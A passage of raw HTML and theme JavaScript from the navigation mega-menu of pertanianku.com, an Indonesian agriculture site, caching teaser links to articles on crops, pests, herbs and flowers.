        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_b77" data-td_block_id="tdi_1_b77"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_b77" data-td_block_id="tdi_1_b77"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-13172"><a href="https://www.pertanianku.com/category/pertanian/">Pertanian</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_79e td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2_79e" ><script>var block_tdi_2_79e = new tdBlock();
block_tdi_2_79e.id = "tdi_2_79e";
block_tdi_2_79e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_79e","tdc_css_class":"tdi_2_79e","tdc_css_class_style":"tdi_2_79e_rand_style"}';
block_tdi_2_79e.td_column_number = "3";
block_tdi_2_79e.block_type = "td_block_mega_menu";
block_tdi_2_79e.post_count = "4";
block_tdi_2_79e.found_posts = "7477";
block_tdi_2_79e.header_color = "";
block_tdi_2_79e.ajax_pagination_infinite_stop = "";
block_tdi_2_79e.max_num_pages = "1870";
tdBlocksArray.push(block_tdi_2_79e);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_79e));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/potensi-bagus-bisnis-kelapa-pandan-wangi\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Potensi Bagus Bisnis Kelapa Pandan Wangi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/10\/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/10\/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/10\/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"kelapa pandan wangi\" title=\"Potensi Bagus Bisnis Kelapa Pandan Wangi\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/potensi-bagus-bisnis-kelapa-pandan-wangi\/\" rel=\"bookmark\" title=\"Potensi Bagus Bisnis Kelapa Pandan Wangi\">Potensi Bagus Bisnis Kelapa Pandan Wangi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/bawang-merah-bisa-ditanam-secara-hidroponik\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bawang Merah Bisa Ditanam Secara Hidroponik\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Bawang-Merah-Bisa-Ditanam-Secara-Hidroponik-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Bawang-Merah-Bisa-Ditanam-Secara-Hidroponik-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Bawang-Merah-Bisa-Ditanam-Secara-Hidroponik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"menanam bawang merah\" title=\"Bawang Merah Bisa Ditanam Secara Hidroponik\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/bawang-merah-bisa-ditanam-secara-hidroponik\/\" rel=\"bookmark\" title=\"Bawang Merah Bisa Ditanam Secara Hidroponik\">Bawang Merah Bisa Ditanam Secara Hidroponik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/buah-merah-buah-endemik-kaya-antioksidan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Buah Merah, Buah Endemik Kaya Antioksidan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/buah-merah-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/buah-merah-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/buah-merah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"buah merah\" title=\"Buah Merah, Buah Endemik Kaya Antioksidan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/buah-merah-buah-endemik-kaya-antioksidan\/\" rel=\"bookmark\" title=\"Buah Merah, Buah Endemik Kaya Antioksidan\">Buah Merah, Buah Endemik Kaya Antioksidan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/kutu-kebul-perusak-tanaman-tomat-yang-berbahaya\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/10\/Mengenali-Penyebab-Buah-Tomat-Busuk-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/10\/Mengenali-Penyebab-Buah-Tomat-Busuk-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/10\/Mengenali-Penyebab-Buah-Tomat-Busuk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"kutu kebul\" title=\"Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/kutu-kebul-perusak-tanaman-tomat-yang-berbahaya\/\" rel=\"bookmark\" title=\"Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya\">Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_79e","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_79e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/buah-merah-buah-endemik-kaya-antioksidan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Buah Merah, Buah Endemik Kaya Antioksidan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/buah-merah-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/buah-merah-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/buah-merah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"buah merah\" title=\"Buah Merah, Buah Endemik Kaya Antioksidan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/buah-merah-buah-endemik-kaya-antioksidan\/\" rel=\"bookmark\" title=\"Buah Merah, Buah Endemik Kaya Antioksidan\">Buah Merah, Buah Endemik Kaya Antioksidan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/kutu-kebul-perusak-tanaman-tomat-yang-berbahaya\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/10\/Mengenali-Penyebab-Buah-Tomat-Busuk-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/10\/Mengenali-Penyebab-Buah-Tomat-Busuk-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/10\/Mengenali-Penyebab-Buah-Tomat-Busuk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"kutu kebul\" title=\"Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/kutu-kebul-perusak-tanaman-tomat-yang-berbahaya\/\" rel=\"bookmark\" title=\"Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya\">Kutu Kebul, Perusak Tanaman Tomat yang Berbahaya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/sehat-dengan-teh-daun-jambu-biji\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Sehat dengan Teh Daun Jambu Biji\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/10\/Manfaat-Hebat-Daun-Jambu-Biji-untuk-Kesehatan-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/10\/Manfaat-Hebat-Daun-Jambu-Biji-untuk-Kesehatan-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/10\/Manfaat-Hebat-Daun-Jambu-Biji-untuk-Kesehatan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"daun jambu biji\" title=\"Sehat dengan Teh Daun Jambu Biji\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/herbal-dan-kesehatan\/\" class=\"td-post-category\">Herbal dan Kesehatan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/sehat-dengan-teh-daun-jambu-biji\/\" rel=\"bookmark\" title=\"Sehat dengan Teh Daun Jambu Biji\">Sehat dengan Teh Daun Jambu Biji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/trik-agar-tanaman-cabai-tumbuh-tegak-dan-kekar\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trik agar Tanaman Cabai Tumbuh Tegak dan Kekar\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Trik-agar-Tanaman-Cabai-Tumbuh-Tegak-dan-Kekar-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Trik-agar-Tanaman-Cabai-Tumbuh-Tegak-dan-Kekar-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Trik-agar-Tanaman-Cabai-Tumbuh-Tegak-dan-Kekar-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tanaman cabai\" title=\"Trik agar Tanaman Cabai Tumbuh Tegak dan Kekar\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/trik-agar-tanaman-cabai-tumbuh-tegak-dan-kekar\/\" rel=\"bookmark\" title=\"Trik agar Tanaman Cabai Tumbuh Tegak dan Kekar\">Trik agar Tanaman Cabai Tumbuh Tegak dan Kekar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_79e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_79e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/media-tanam-aglaonema-tidak-boleh-sembarangan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Media Tanam Aglaonema Tidak Boleh Sembarangan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/08\/Media-Tanam-Aglaonema-Tidak-Boleh-Sembarangan-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/08\/Media-Tanam-Aglaonema-Tidak-Boleh-Sembarangan-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/08\/Media-Tanam-Aglaonema-Tidak-Boleh-Sembarangan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"media tanam aglaonema\" title=\"Media Tanam Aglaonema Tidak Boleh Sembarangan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/media-tanam-aglaonema-tidak-boleh-sembarangan\/\" rel=\"bookmark\" title=\"Media Tanam Aglaonema Tidak Boleh Sembarangan\">Media Tanam Aglaonema Tidak Boleh Sembarangan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/anggrek-vanda-mampu-mekar-lebih-lama\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Anggrek Vanda Mampu Mekar Lebih Lama\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/07\/Anggrek-Vanda-Mampu-Mekar-Lebih-Lama--218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/07\/Anggrek-Vanda-Mampu-Mekar-Lebih-Lama--218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/07\/Anggrek-Vanda-Mampu-Mekar-Lebih-Lama--100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"anggrek vanda\" title=\"Anggrek Vanda Mampu Mekar Lebih Lama\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/anggrek-vanda-mampu-mekar-lebih-lama\/\" rel=\"bookmark\" title=\"Anggrek Vanda Mampu Mekar Lebih Lama\">Anggrek Vanda Mampu Mekar Lebih Lama<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/keindahan-krisan-pot-varisha-agrihorti\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Keindahan Krisan Pot Varisha Agrihorti\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Keindahan-Krisan-Pot-Varisha-Agrihorti-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Keindahan-Krisan-Pot-Varisha-Agrihorti-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Keindahan-Krisan-Pot-Varisha-Agrihorti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"krisan varisha agrihorti\" title=\"Keindahan Krisan Pot Varisha Agrihorti\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/keindahan-krisan-pot-varisha-agrihorti\/\" rel=\"bookmark\" title=\"Keindahan Krisan Pot Varisha Agrihorti\">Keindahan Krisan Pot Varisha Agrihorti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/keunggulan-si-cantik-bunga-garbera-manika-agrihorti\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Keunggulan si Cantik Bunga Garbera Manika Agrihorti\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/keunggulan-si-cantik-bunga-garbera-manika-agrihorti\/\" rel=\"bookmark\" title=\"Keunggulan si Cantik Bunga Garbera Manika Agrihorti\">Keunggulan si Cantik Bunga Garbera Manika Agrihorti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_79e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_79e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/lindungi-kayu-dari-serangan-rayap-dengan-buah-kecubung\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lindungi Kayu dari Serangan Rayap dengan Buah Kecubung\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/05\/Tips-Mengatasi-Serangan-Rayap-dengan-Cara-Organik-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/05\/Tips-Mengatasi-Serangan-Rayap-dengan-Cara-Organik-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/05\/Tips-Mengatasi-Serangan-Rayap-dengan-Cara-Organik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"serangan rayap\" title=\"Lindungi Kayu dari Serangan Rayap dengan Buah Kecubung\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/lindungi-kayu-dari-serangan-rayap-dengan-buah-kecubung\/\" rel=\"bookmark\" title=\"Lindungi Kayu dari Serangan Rayap dengan Buah Kecubung\">Lindungi Kayu dari Serangan Rayap dengan Buah Kecubung<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/potensi-budidaya-nilam-organik\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Potensi Budidaya Nilam Organik\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Jenis-dan-Sistem-Penyulingan-Minyak-Nilam-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Jenis-dan-Sistem-Penyulingan-Minyak-Nilam-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Jenis-dan-Sistem-Penyulingan-Minyak-Nilam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"budidaya nilam\" title=\"Potensi Budidaya Nilam Organik\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/potensi-budidaya-nilam-organik\/\" rel=\"bookmark\" title=\"Potensi Budidaya Nilam Organik\">Potensi Budidaya Nilam Organik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/sorgum-berpotensi-menjadi-alternatif-pengganti-gandum\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Sorgum Berpotensi Menjadi Alternatif Pengganti Gandum\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/03\/Produk-Olahan-Sorgum-Rendah-Tanin-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/03\/Produk-Olahan-Sorgum-Rendah-Tanin-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2021\/03\/Produk-Olahan-Sorgum-Rendah-Tanin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"sorgum\" title=\"Sorgum Berpotensi Menjadi Alternatif Pengganti Gandum\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/sorgum-berpotensi-menjadi-alternatif-pengganti-gandum\/\" rel=\"bookmark\" title=\"Sorgum Berpotensi Menjadi Alternatif Pengganti Gandum\">Sorgum Berpotensi Menjadi Alternatif Pengganti Gandum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/bibit-kopi-berkualitas-dari-garut\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bibit Kopi Berkualitas dari Garut\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Bibit-Kopi-Berkualitas-dari-Garut-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Bibit-Kopi-Berkualitas-dari-Garut-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Bibit-Kopi-Berkualitas-dari-Garut-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"bibit kopi\" title=\"Bibit Kopi Berkualitas dari Garut\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/bibit-kopi-berkualitas-dari-garut\/\" rel=\"bookmark\" title=\"Bibit Kopi Berkualitas dari Garut\">Bibit Kopi Berkualitas dari Garut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_79e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_79e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 47;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
